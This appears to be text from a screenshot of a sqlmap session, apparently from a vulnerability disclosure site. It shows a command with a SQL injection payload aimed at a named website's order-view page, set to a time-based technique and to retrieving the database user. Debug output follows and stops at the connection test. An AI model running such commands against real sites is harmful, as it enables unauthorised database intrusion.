 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://www.xnumed.com/Tougao/DingDanView.aspx?A
dd=1%27,1,1,1,1,1,1,1,1,1,1,1,1*" --dbms mssql --level 1 --risk 3 --technique=T
--current-user -v 3 --batch
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:10:46
[12:10:46] [DEBUG] cleaning up configuration parameters
[12:10:46] [DEBUG] setting the HTTP timeout
[12:10:46] [DEBUG] setting the HTTP method to GET
[12:10:46] [DEBUG] creating HTTP requests opener object
[12:10:46] [DEBUG] forcing back-end DBMS to user defined value
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[12:10:46] [DEBUG] used the default behaviour, running in
[12:10:46] [INFO] testing connection to the target URL
www.wooyun.org